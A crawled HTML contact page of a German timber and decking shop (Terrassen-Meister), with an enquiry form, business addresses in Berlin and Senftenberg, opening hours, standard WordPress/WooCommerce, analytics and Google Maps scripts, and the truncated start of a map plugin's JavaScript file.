	<li id="menu-item-4631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4631 item-level-1"><a href="https://terrassen-meister.de/?product_cat=latten-leisten-schalbretter">Latten – Leisten &#8211; Schalbretter</a></li>
</ul>
</li>
<li id="menu-item-4603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-4603 item-level-0"><a href="https://terrassen-meister.de/?product_cat=zubehoer">Zubehör</a>
<ul class="sub-menu">
	<li id="menu-item-4632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4632 item-level-1"><a href="https://terrassen-meister.de/?product_cat=schrauben">Schrauben</a></li>
</ul>
</li>
<li id="menu-item-4617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-4617 item-level-0"><a href="https://terrassen-meister.de/?product_cat=zaun">Zaun</a>
<ul class="sub-menu">
	<li id="menu-item-4633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4633 item-level-1"><a href="https://terrassen-meister.de/?product_cat=zaunpfosten">Zaunpfosten</a></li>
	<li id="menu-item-4634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4634 item-level-1"><a href="https://terrassen-meister.de/?product_cat=zaunlatten">Zaunlatten</a></li>
	<li id="menu-item-4635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4635 item-level-1"><a href="https://terrassen-meister.de/?product_cat=rhombusleisten-zaun">Rhombusleisten</a></li>
</ul>
</li>
<li id="menu-item-4751" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4742 current_page_item menu-item-4751 item-level-0"><a href="https://terrassen-meister.de/anfrage/">Kontakt</a></li>
</ul></div>											</div><!-- /.navbar-collapse -->
		</div>
	</div>
	<div class="template-content">
		<div class="page-wrapper" data-fixed-color="dark">


<div class="header-wrapper header-standard header-color-dark">
        <div class="header-bg-block">
        <header class="header main-header">
            <div class="container">
                <div class="container-wrapper">
                    <div class="header-logo">            <a href="https://terrassen-meister.de/">
                <img src="https://terrassen-meister.de/wp-content/uploads/2017/07/logo.png" alt="Terrassen Meister" width="240" height="55" class="logo-default" />
            	<img src="https://terrassen-meister.de/wp-content/uploads/2017/07/logo.png" alt="Terrassen Meister" width="240" height="55" class="logo-fixed" />
            </a>
        </div>
                    <div class="header-widgets">
                        <div class="row" style="text-align: center; text-transform: uppercase;">
<div class="col-md-6" style="border-left: 1px solid #e6e6e6; padding: 4px 20px;">
<p style="color: #41742d; font-size: 16px; margin-bottom: 0px;"><strong><i class="fa fa-phone" style="font-size: 16px; color: #41742d;"></i> <a href="tel:+4917666500912">+49 (0) 176 66 500 912</a></strong></p>
<p style="color: #41742d; font-size: 16px; margin-bottom: 0px;"><strong><i class="fa fa-phone" style="font-size: 16px; color: #41742d;"></i> <a href="tel:+4915905505584">+49 (0) 159 055 055 84</a></strong></p>

</div>
<div class="col-md-6" style="border-left: 1px solid #e6e6e6; padding: 4px 20px;">
<p style="color: #41742d; font-size: 16px; margin-bottom: 0px;"><strong><i class="fa fa-map-marker" style="font-size: 16px; color: #41742d;"></i> <a href="https://goo.gl/maps/JrJ3hxpy47cTaMms7" target="_blank" rel="noopener">Wassergrundstrasse 2, <span style="font-size: 12px;">13053 Berlin</span></a></strong></p>
<p style="color: #41742d; font-size: 16px; margin-bottom: 0px;"><strong><i class="fa fa-map-marker" style="font-size: 16px; color: #41742d;"></i> <a href="https://goo.gl/maps/aDtjsxSNiBH2" target="_blank" rel="noopener">Laugkfeld 2, <span style="font-size: 12px;">01968 Senftenberg</span></a></strong></p>

</div>
</div>                    </div>
                    <div class="navbar-header show-in-header"></div>                    <a href="#" class="navbar-toggle">
                        <span class="sr-only">Menu</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </a>
                </div>
            </div>
        </header>
        <div class="navigation-wrapper">
            <div class="container">
                <div class="menu-inner">
                    <div class="menu-wrapper menu-align-center">
                                                <div class="menu-main-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-4600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-4600 item-level-0 item-design-dropdown columns-2"><a href="https://terrassen-meister.de/?product_cat=terrasse" class="item-link">Terrasse</a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-4620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4620 item-level-1"><a href="https://terrassen-meister.de/?product_cat=riffeldielen-fein" class="item-link">Riffeldielen fein</a></li>
	<li id="menu-item-4621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4621 item-level-1"><a href="https://terrassen-meister.de/?product_cat=riffeldielen-grob" class="item-link">Riffeldielen grob</a></li>
	<li id="menu-item-4619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4619 item-level-1"><a href="https://terrassen-meister.de/?product_cat=glattkantdielen" class="item-link">Glattkantdielen</a></li>
	<li id="menu-item-4623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4623 item-level-1"><a href="https://terrassen-meister.de/?product_cat=unterkonstruktion" class="item-link">Unterkonstruktion</a></li>
	<li id="menu-item-4624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4624 item-level-1"><a href="https://terrassen-meister.de/?product_cat=terrassenschrauben" class="item-link">Terrassenschrauben</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-4601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-4601 item-level-0 item-design-dropdown columns-2"><a href="https://terrassen-meister.de/?product_cat=fassade" class="item-link">Fassade</a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-4625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4625 item-level-1"><a href="https://terrassen-meister.de/?product_cat=rhombusleisten" class="item-link">Rhombusleisten</a></li>
	<li id="menu-item-4626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4626 item-level-1"><a href="https://terrassen-meister.de/?product_cat=glattkantbretter" class="item-link">Glattkantbretter</a></li>
	<li id="menu-item-4627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4627 item-level-1"><a href="https://terrassen-meister.de/?product_cat=blokhausprofil" class="item-link">Blokhausprofil</a></li>
	<li id="menu-item-4628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4628 item-level-1"><a href="https://terrassen-meister.de/?product_cat=profilholz-nut-feder" class="item-link">Profilholz Nut &#038; Feder</a></li>
	<li id="menu-item-4629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4629 item-level-1"><a href="https://terrassen-meister.de/?product_cat=zaunbretter" class="item-link">Zaunbretter</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-4602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-4602 item-level-0 item-design-dropdown columns-2"><a href="https://terrassen-meister.de/?product_cat=bauholz" class="item-link">Bauholz</a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-4630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4630 item-level-1"><a href="https://terrassen-meister.de/?product_cat=balken-pfosten" class="item-link">Balken &#8211; Pfosten</a></li>
	<li id="menu-item-4631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4631 item-level-1"><a href="https://terrassen-meister.de/?product_cat=latten-leisten-schalbretter" class="item-link">Latten – Leisten &#8211; Schalbretter</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-4603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-4603 item-level-0 item-design-dropdown columns-2"><a href="https://terrassen-meister.de/?product_cat=zubehoer" class="item-link">Zubehör</a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-4632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4632 item-level-1"><a href="https://terrassen-meister.de/?product_cat=schrauben" class="item-link">Schrauben</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-4617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-4617 item-level-0 item-design-dropdown columns-2"><a href="https://terrassen-meister.de/?product_cat=zaun" class="item-link">Zaun</a>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-4633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4633 item-level-1"><a href="https://terrassen-meister.de/?product_cat=zaunpfosten" class="item-link">Zaunpfosten</a></li>
	<li id="menu-item-4634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4634 item-level-1"><a href="https://terrassen-meister.de/?product_cat=zaunlatten" class="item-link">Zaunlatten</a></li>
	<li id="menu-item-4635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4635 item-level-1"><a href="https://terrassen-meister.de/?product_cat=rhombusleisten-zaun" class="item-link">Rhombusleisten</a></li>
</ul>

</div></div><!-- .nav-sublist-dropdown -->
</li>
<li id="menu-item-4751" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4742 current_page_item menu-item-4751 item-level-0 item-design-dropdown columns-2"><a href="https://terrassen-meister.de/anfrage/" class="item-link">Kontakt</a></li>
</ul></div>                    </div>
                                    </div>
            </div>
        </div>
    </div>
</div>


			<div class="page-heading bc-type-left2 bc-effect-mouse bc-color-dark bc-size-small">
				<div class="container">
					<div class="row">
						<div class="col-md-12 a-center">
							<div class="breadcrumbs"><div id="breadcrumb"><a href="https://terrassen-meister.de">Home</a> <span class="delimeter"><i class="fa fa-angle-right"></i></span> </div></div>							<h1 class="title"><span>Kontakt</span></h1>
						</div>
					</div>
				</div>
			</div>

		
<div class="container content-page">
    <div class="sidebar-position-without">
        <div class="row">

            <div class="content col-md-12">
                
                    <div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 class="tm_color">Ihre anfrage an uns</h3>
<p>Senden Sie uns eine Nachricht</p>

		</div>
	</div>
<div role="form" class="wpcf7" id="wpcf7-f4748-p4742-o1" lang="de-DE" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/anfrage/?product_cat=saunaholz#wpcf7-f4748-p4742-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="4748" />
<input type="hidden" name="_wpcf7_version" value="5.0.1" />
<input type="hidden" name="_wpcf7_locale" value="de_DE" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4748-p4742-o1" />
<input type="hidden" name="_wpcf7_container_post" value="4742" />
</div>
<p><label> Anrede*</label><br />
    <span class="wpcf7-form-control-wrap anrede"><select name="anrede" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="Frau">Frau</option><option value="Herr">Herr</option></select></span></p>
<div class="form-group">
<p><label> Vorname* </label><br />
    <span class="wpcf7-form-control-wrap vorname"><input type="text" name="vorname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span></p>
<p><label> Nachname* </label><br />
    <span class="wpcf7-form-control-wrap nachname"><input type="text" name="nachname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </p>
</div>
<div class="form-group">
<p><label> Telefonnummer für eventuelle Rückfragen* </label><br />
    <span class="wpcf7-form-control-wrap telnummer"><input type="tel" name="telnummer" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" /></span></p>
<p><label> E-Mail* </label><br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span></p>
</div>
<p><label> Ich habe Fragen zu:* </label><br />
    <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span></p>
<p><label> Ihre Anfrage an uns:*</label><br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false"></textarea></span></p>
<p><input type="submit" value="Senden" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4 class="tm_color">Oder rufen sie uns an:</h4>
<p>Ihr Ansprechpartner<br />
Viktor Smolakov</p>
<p><strong>Terrassen-Meister.de</strong></p>
<p>Tel: +49 (0) 176 66 500 912<br />
Wassergrundstraße 2<br />
13053 Berlin<br />
Deutschland</p>
<p>Tel: +49 (0) 159 055 055 84<br />
Laugkfeld 2<br />
01968 Senftenberg<br />
Deutschland</p>

		</div>
	</div>
</div></div></div></div>

                    <div class="post-navigation"></div>

                    
                
                
            </div>

            
        </div><!-- end row-fluid -->

    </div>
</div><!-- end container -->

			<footer class="prefooter">
			<div class="container">
							</div>
		</footer>
	
</div> <!-- page wrapper -->

<div class="et-footers-wrapper">
	
					<footer class="footer text-color-light">
				<div class="container">
											<div class="row">
							<div class="footer-widgets col-md-12"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 class="widget-title">KONTAKT</h3>
<div class="footer_text">Sie erreichen uns telefonisch:<br />
+49 (0) 176 66 500 912<br />
Mo. - So. 8:00 - 20:00 Uhr</div>
<p></p>
<div class="footer_text">info@terrassen-meister.de</div>
<p></p>
<div class="footer_text">Schreiben Sie uns Ihre Anfrage:</div>
<p></p>
<div><a class="btn small tm_color" href="/anfrage/" target="">Anfrage</a></div>
<p></p>
<div class="footer_text"><a href="/impressum/">Impressum</a></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 class="widget-title">Öffnungszeiten</h3>
<div class="footer_text">Mo. - Fr. 9:00 - 18:00 Uhr<br />
Sa. - 10:00 - 14:00 Uhr<br />
Nach telefonischer Vereinbarung.</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 class="widget-title">KATEGORIEN</h3>
<ul class="menu">
<li><a href="/?product_cat=terrasse">Terrasse</a></li>
<li><a href="?product_cat=fassade">Fassade</a></li>
<li><a href="?product_cat=zaun">Zaun</a></li>
<li><a href="?product_cat=bauholz">Bauholz</a></li>
<li><a href="?product_cat=zubehoer">Zubehör</a></li>
<li><a href="?product_cat=saunaholz">Saunaholz</a></li>
<li><a href="?product_cat=gartenmoebel">Gartenmöbel</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 class="widget-title">Routenplanner</h3>
<div id="map_69735d423df2a" data-instance="wwp_gmaps_map_69735d423df2a" class="wwp-vc-gmaps-map wpb_content_element" style="height: 250px; width: 250px; "><div class="map_lock"></div></div><div id="wwp-gmaps-locations-map_69735d423df2a"></div>

		</div>
	</div>
</div></div></div></div></div>						</div>
									</div>
			</footer>
			
			<div class="footer-bottom text-color-light">
			<div class="container">
				<div class="row">
					<div class="col-sm-6 footer-copyrights">
													<div id="text-21" class="copyrights-widget widget_text">			<div class="textwidget">Terrassen-Meister © 2018  <a href="https://digitalbusinessman.com" style="color:#242424">Web agency in Berlin Digital Businessman</a></font></div>
		</div><!-- //copyrights-widget -->	
											</div>
					<div class="col-sm-6 footer-copyrights-right">
																								</div>
				</div>
			</div>
		</div>
	</div>

</div> <!-- template-content -->

			<div id="back-top" class="back-top  bounceOut">
				<a href="#top">
					<span></span>
				</a>
			</div>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe.
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides.
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div>
        </div> <!-- template-container -->


<script type="text/javascript">
    window._mfq = window._mfq || [];
    (function() {
        var mf = document.createElement("script");
        mf.type = "text/javascript"; mf.async = true;
        mf.src = "//cdn.mouseflow.com/projects/ce96a7d9-7e48-4747-8ae7-19f8782e7aff.js";
        document.getElementsByTagName("head")[0].appendChild(mf);
    })();
</script><style type="text/css">
	img.sb-lazy-img {
		background:url(https://terrassen-meister.de/wp-content/plugins/sb-woocommerce-infinite-scroll//assets/img/lazyload.gif) no-repeat center;
	}
</style>
<script type="text/javascript">
	;(function($) {
		var w = $(window);
		var sbwis;
		sbwis = {
			init: function() {
				var pagination_type = 'infinite_scroll';
												if(w.width() <= '767') {
									var pagination_type = 'load_more_button';
								}
															
							if(pagination_type == 'ajax_pagination') {
								$('body').on('click', '.woocommerce-pagination a', function(e) {
									e.preventDefault();
									var href = $.trim($(this).attr('href'));
									if(href != '') {
										if(!sbwis.msieversion()) {
											history.pushState(null, null, href);
										}
										sbwis.onstart();
																				$('.woocommerce-pagination').before('<div id="sb-infinite-scroll-loader" class="sb-infinite-scroll-loader  "><img src="https://terrassen-meister.de/wp-content/plugins/sb-woocommerce-infinite-scroll//assets/img/ajax-loader.gif" alt=" " /><span>Loading...</span></div>');
																				$.get(href, function(response) {
											if(!sbwis.msieversion()) {
												document.title = $(response).filter('title').html();
											}
																								var html = $(response).find('ul.products').html();
													$('ul.products').html(html);
																										var html = $(response).find('.woocommerce-pagination').html();
													$('.woocommerce-pagination').html(html);
																									$('.sb-infinite-scroll-loader').remove();
												sbwis.onfinish();
																									var scrollto = 0;
																											if($('html, body').length) {
															var scrollto = $('html, body').offset().top;
														}
																										$('html, body').animate({ scrollTop: scrollto }, 500);
																							$('ul.products li.product').addClass('animated fadeIn').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function() {
												$(this).removeClass('animated fadeIn');
											});
										});
									}
								});
							}
							
							if(pagination_type == 'load_more_button' || pagination_type == 'infinite_scroll') {
								$(document).ready(function() {
									if($('.woocommerce-pagination').length) {
										$('.woocommerce-pagination').before('<div id="sb-infinite-scroll-load-more" class="sb-infinite-scroll-load-more  "><a sb-processing="0">Load More Products</a><br class="sb-clear" /></div>');
										if(pagination_type == 'infinite_scroll') {
											$('#sb-infinite-scroll-load-more').addClass('sb-hide');
										}
									}
									$('.woocommerce-pagination').addClass('sb-hide');
									$('ul.products li.product').addClass('sb-added');
								});
								$('body').on('click', '#sb-infinite-scroll-load-more a', function(e) {
									e.preventDefault();
									if($('.woocommerce-pagination a.next').length) {
										$('#sb-infinite-scroll-load-more a').attr('sb-processing', 1);
										var href = $('.woocommerce-pagination a.next').attr('href');
										sbwis.onstart();
																					$('#sb-infinite-scroll-load-more').hide();
											$('.woocommerce-pagination').before('<div id="sb-infinite-scroll-loader" class="sb-infinite-scroll-loader  "><img src="https://terrassen-meister.de/wp-content/plugins/sb-woocommerce-infinite-scroll//assets/img/ajax-loader.gif" alt=" " /><span>Loading...</span></div>');
																				$.get(href, function(response) {
											$('.woocommerce-pagination').html($(response).find('.woocommerce-pagination').html());
											
											$(response).find('ul.products li.product').each(function() {
												$('ul.products li.product:last').after($(this));
											});
											
											$('#sb-infinite-scroll-loader').remove();
											$('#sb-infinite-scroll-load-more').show();
											$('#sb-infinite-scroll-load-more a').attr('sb-processing', 0);
											sbwis.onfinish();
											$('ul.products li.product').not('.sb-added').addClass('animated fadeIn').one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function() {
												$(this).removeClass('animated fadeIn').addClass('sb-added');
											});
											
											if($('.woocommerce-pagination a.next').length == 0) {
												$('#sb-infinite-scroll-load-more').addClass('finished').removeClass('sb-hide');
												$('#sb-infinite-scroll-load-more a').show().html('No more products available...').css('cursor', 'default');
											}
											
										});
									} else {
										$('#sb-infinite-scroll-load-more').addClass('finished').removeClass('sb-hide');
										$('#sb-infinite-scroll-load-more a').show().html('No more products available...').css('cursor', 'default');
									}
								});
								
							}
							if(pagination_type == 'infinite_scroll') {
							
								var buffer_pixels = Math.abs(50);
								w.scroll(function () {
									if($('ul.products').length) {
										var a = $('ul.products').offset().top + $('ul.products').outerHeight();
										var b = a - w.scrollTop();
										if ((b - buffer_pixels) < w.height()) {
											if($('#sb-infinite-scroll-load-more a').attr('sb-processing') == 0) {
												$('#sb-infinite-scroll-load-more a').trigger('click');
											}
										}
									}
								});
							
							}			},
			onstart: function() {
				;			},
			onfinish: function() {
				sbwis.trigger_load();
				;			},
			msieversion: function() {
				var ua = window.navigator.userAgent;
				var msie = ua.indexOf("MSIE ");
	
				if (msie > 0)      // If Internet Explorer, return version number
					return parseInt(ua.substring(msie + 5, ua.indexOf(".", msie)));

				return false;
			},
			lazyload_init: function() {
				w.scroll(function () {
					sbwis.trigger_load();
				});
				sbwis.trigger_load();
			},
			trigger_load: function() {
				$(".sb-lazy-img").each(function () {
					sbwis.lazyload($(this));
				});
			},
			lazyload: function(e) {
				var threshold = Math.abs(50);
				var a = e.offset().top;
				var b = a - w.scrollTop();
				if ((b - threshold) < w.height()) {
					var h = e.attr("sb-lazy-src");
					e.attr("src",h).removeAttr("sb-lazy-src").removeClass('sb-lazy-img');
					
				}
			}
		};
		sbwis.init();
		sbwis.lazyload_init();
		
	})(jQuery);
	
</script><link rel='stylesheet' id='font-awesome-css'  href='https://terrassen-meister.de/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.1.1' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/terrassen-meister.de\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Bitte best\u00e4tige, dass du keine Maschine bist."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://terrassen-meister.de/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='https://terrassen-meister.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://terrassen-meister.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://terrassen-meister.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_84d9a5a847a536dad21b5f437d4668e4","fragment_name":"wc_fragments_84d9a5a847a536dad21b5f437d4668e4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://terrassen-meister.de/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.3.4'></script>
<script type='text/javascript' src='https://terrassen-meister.de/wp-includes/js/comment-reply.min.js?ver=4.9.5'></script>
<script type='text/javascript' src='https://terrassen-meister.de/wp-content/themes/xstore/js/plugins.min.js?ver=4.9.5'></script>
<script type='text/javascript' src='https://terrassen-meister.de/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var etConfig = {"ajaxurl":"https:\/\/terrassen-meister.de\/wp-admin\/admin-ajax.php","noresults":"No results were found!","successfullyAdded":"Product added.","checkCart":"Please check your cart.","catsAccordion":"1","contBtn":"Continue shopping","checkBtn":"Checkout","menuBack":"Back","woocommerce":"1","checkoutUrl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://terrassen-meister.de/wp-content/themes/xstore/js/etheme.min.js?ver=4.9.5'></script>
<script type='text/javascript' src='https://terrassen-meister.de/wp-includes/js/wp-embed.min.js?ver=4.9.5'></script>
<script type='text/javascript' src='https://terrassen-meister.de/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyC_iUHl23Y1TW-FbJqRAouw1fnxNEuU3y4&#038;language=de&#038;ver=4.9.5'></script>
<script type='text/javascript' src='https://terrassen-meister.de/wp-content/plugins/wwp-vc-gmaps/include/core/js/markerclusterer.js?ver=4.9.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wwp_gmaps_map_69735d423df2a = {"mapID":"map_69735d423df2a","draggable":"true","draggingControl":"true","dragging_control_position":"LEFT_CENTER","fullscreenControl":"false","streetViewControl":"false","streetview_control_position":"RIGHT_BOTTOM","zoomControl":"true","zoom_control_position":"RIGHT_BOTTOM","mapTypeControl":"true","map_type_control_position":"TOP_LEFT","add_places":"[{\"animation\":\"DROP\",\"lat\":\"52.540742\",\"lng\":\"13.522470\",\"description\":\"QsOcUktORVJTRkVMREVSIFNUUi44LCAKMTMwNTMgQkVSTElO\",\"pin_path\":\"https:\\\/\\\/terrassen-meister.de\\\/wp-content\\\/plugins\\\/wwp-vc-gmaps\\\/include\\\/core\\\/img\\\/pins\\\/pin_purplev2.png\",\"pin_width\":60,\"pin_height\":60,\"marker_friendly_name\":\"\",\"marker_link\":{\"url\":\"\",\"title\":\"\",\"target\":\"\",\"rel\":\"\"},\"marker_link_open\":\"yes\"},{\"animation\":\"DROP\",\"lat\":\"51.525937\",\"lng\":\"14.015006\",\"description\":\"TEFVR0tGRUxEIDIsIAowMTk2OCBTRU5GVEVOQkVSRw==\",\"pin_path\":\"https:\\\/\\\/terrassen-meister.de\\\/wp-content\\\/plugins\\\/wwp-vc-gmaps\\\/include\\\/core\\\/img\\\/pins\\\/pin_redv2.png\",\"pin_width\":60,\"pin_height\":60,\"marker_friendly_name\":\"\",\"marker_link\":{\"url\":\"\",\"title\":\"\",\"target\":\"\",\"rel\":\"\"},\"marker_link_open\":\"yes\"}]","enable_marker_clustering":"yes","marker_clustering_images_path":"https:\/\/terrassen-meister.de\/wp-content\/plugins\/wwp-vc-gmaps\/include\/core\/img\/m","transitLayer":"false","trafficLayer":"false","bicyclingLayer":"false","disable_auto_zoom":"false","zoom":"6","styles":"","map_name":"","map_name_show":"roadmap","custom_map_style":"default","show_locations_below_map":"no","show_location_marker":"no","show_location_address":"yes","show_location_styling":"none"};
/* ]]> */
</script>
<script type='text/javascript' src='https://terrassen-meister.de/wp-content/plugins/wwp-vc-gmaps/include/core/js/wwp-gmaps-init.js?ver=4.9.5'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-117602204-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-117602204-1');
</script>
</body>

</html>

--- FILE ---
content_type: text/javascript
request_url: https://terrassen-meister.de/wp-content/plugins/wwp-vc-gmaps/include/core/js/wwp-gmaps-init.js?ver=4.9.5
body_size: 32211
content:
var location_name = '';

jQuery(document).ready(function()
{
    var all_markers = [];

    var Base64 = {

        _keyStr : "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",

        encode : function (input)
        {
            var output = "";
